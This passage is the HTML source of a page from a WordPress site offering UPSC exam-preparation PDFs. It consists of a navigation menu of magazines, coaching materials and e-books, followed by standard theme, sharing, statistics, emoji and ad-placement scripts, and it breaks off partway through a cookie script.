	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_noscript" style="display:none;">
					<p>Javascript not detected. Javascript required for this site to function. Please enable it in your browser settings and refresh this page.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/upscpdf.com\/2022\/08\/23\/ias-parliament-mainstorming-2022-fact-figures-pdf-2\/":28434};
	</script>
				<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/upscpdf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://upscpdf.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://upscpdf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146855561\",\"post\":\"28434\",\"tz\":\"5.5\",\"srv\":\"upscpdf.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146855561", "28434" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upscpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upscpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
